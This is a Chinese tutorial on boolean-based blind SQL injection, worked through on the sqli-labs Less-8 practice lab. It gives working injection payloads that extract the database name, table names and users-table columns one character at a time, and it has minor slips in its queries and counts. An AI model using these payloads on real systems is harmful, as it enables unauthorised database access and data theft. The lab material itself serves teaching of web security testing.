布尔盲注
当我们改变前端页面传输给后台sql参数时,页面没有显示相应内容也没有显示报错信息时,不能使用联合查询注入和报错注入,这时我们可以考虑是否为基于布尔的盲注。
布尔盲注原理:
利用页面返回的布尔类型状态,正常或者不正常;
我们输入的语句让页面呈现出两种状态,相当于true和false,根据这两种状态可以判断我们输入的语句是否查询成功。布尔盲注就是根据这两种状态,来反推我们输入的条件是真还是假。以sqli-labs-masterless-8关为例

当我们输入id=1时,页面正常显示

当我们输入id=1'或者id=-1时,页面什么都不显示

这就是基于布尔的盲注,只有两种状态

使用布尔盲注时,如果直接采用猜测的方式的话,时间成本大还很难,为了降低时间成本和难度,我们可以判断数据库名、表名、字段名、字段内容的长度,然后一位一位去测试
注入步骤
判断当前数据类型
MySQL数据库表 information_schema.tables

access msysobjects
SQLServer sysobjects


?id=1' and exists(select*from information_schema.tables) --+
?id=1' and exists(select*from msysobjects) --+
?id=1' and exists(select*from sysobjects) --+
所以当前数据库名为mysql数据库
判断当前数据库名
判断当前数据库名的长度,利用两边夹准则
当我们输入?id=1' and length(database())>10 --+,页面不显示任何数据

然后继续输入?id=1' and length(database())>5--+,页面正常显示

大于5正常显示,大于10不显示说明在5-10之间;
继续输入?id=1' and length(database())>8--+,页面不显示任何数据

而输入?id=1' and length(database())>7--+,页面正常显示

说明大于7但是不大于8,所以我们可以试着继续输入?id=1' and length(database())=8--+

页面正常显示,所以可以知道当前数据库名长度为8个字符
判断当前数据库的字符(先以100为界),也是利用两边夹准则,和判断数据库长度大同小异
判断数据库的字符,我们需要将字符转换为ASCII编码,可以采用大小于号判断数值所对应的ASCII码。
获取数据库名的某一个字符需要用到函数,不同的数据库所用到的函数也不相同

MySQL:substr(str,pos,len), substring(str,pos,len);
Oracle:substr(str,pos,len);
SQL Server:substring(str,pos,len);
其中pos=1时表示的是字符串str的第一个字符

首先我们可以输入?id=1' and ascii (substr(database(),1,1))>100--+,页面正常显示,说明数据库名的第一个字符ASCII码大于100

之后继续输入?id=1' and ascii (substr(database(),1,1))>115--+,页面没有数据,说明第一个字符的ASCII码小于或等于115


最后输入?id=1' and ascii (substr(database(),1,1))=115--+,页面正常显示,说明第一个字符的ASCII码是115,查表可得该字符为s

判断第二个字符
?id=1' and ascii (substr(database(),2,1))=101--+,字符为e
判断第三个字符
?id=1' and ascii(substr(database(),3,1))>100 --+
....................
由此可以判断出当前数据库为 security
判断当前数据库的表名
先判断当前数据库中表的个数,再测试表名的每个字符
判断当前数据库中表的个数
输入?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())>4 --+,页面没有数据,说明小于4张表

利用两边夹准则,获得当前数据库表的个数为4
判断每个表的长度
判断第一个表的长度
输入?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>6 --+,利用两边夹准则,最后得出第一个表的长度为6

判断第二个表的长度
输入?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))>6 --+,方法同上,最后得出第二个表的长度为6

判断第三个表的长度
输入?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 2,1))>6 --+,方法同上,最后得出第三个表的长度为7

判断第四个表的长度
输入?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))>6 --+,方法同上,最后得出第四个表的长度为5

判断每个表的每个字符的ASCII值
判断第一个表的第一个字符的ASCII值
输入?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 --+,方法同上,得到第一个表的第一个字符的ASCII值为101,查表可得该字符为e

判断第一个表的第二个字符的ASCII值
输入?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>100 --+,方法同上,得到第一个表的第一个字符的ASCII值为109,查表可得该字符为m

....................
综上所述,可判断出存在表 emails、referers、uagents、users ,猜测users表中最有可能存在账户和密码,所以以下判断字段和数据在 users 表中判断
判断表的字段
首先判断字段个数,然后再判断每个字段的长度,最后猜测每个字段的字符
判断表中字段的个数
判断users表中字段个数是否大于5
输入?id=1' and (select count(column_name) from information_schema.columns where table_name='users' and table_schema='security')>5 --+

最后判断出字段个数为3
判断每个字段的长度
判断第一个字段的长度
输入?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5 --+

最后判断出第一个字段长度为2
判断第二个字段的长度
输入?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 1,1))>5 --+

最后判断出第二个字段的长度为8
..................
判断每个字段名字的ASCII值
判断第一个字段的第一个字符的ASCII值
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>100 --+

最后得到得到第一个字段的第一个字符的ASCII值为105,查表可得该字符为i
